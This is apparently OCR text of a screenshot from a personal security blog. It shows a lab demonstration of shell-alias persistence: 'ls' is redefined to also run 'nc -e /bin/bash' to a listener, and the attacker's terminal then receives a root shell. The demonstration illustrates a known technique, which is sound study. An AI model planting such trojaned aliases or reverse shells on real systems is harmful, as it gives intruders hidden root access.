 Applications Places Terminal Fri 17:58
aaron@localhost:~
File Edit View Search Terminal Help
[root@192 ~]# alias
alias a='nc -e /bin/bash 192.168.93.131 5555'
alias cp='cp -i'
alias egrep='egrep --color=auto'
alias fgrep='fgrep --color=auto'
alias grep='grep --color=auto'
alias l.='ls -d .* --color=auto'
alias ll='ls -l --color=auto'
alias ls='ls --color=auto;nc -e /bin/bash 192.168.93.131 5555'
alias mv='mv -i'
alias rm='rm -i'
alias which='alias | /usr/bin/which --tty-only --read-alias --show-dot --s
[root@192 ~]# ls
anaconda-ks.cfg  initial-setup-ks.cfg
aaron@localhost:~
File Edit View Search Terminal Help
[aaron@192 ~]$ nc -lvnp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.93.131.
Ncat: Connection from 192.168.93.131:40462.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0-s0:c0.c1023
ls
anaconda-ks.cfg
initial-setup-ks.cfg
AaronLuo's Blog from byAaronluo.github.io
aaron@localhost:~ aaron@localhost:~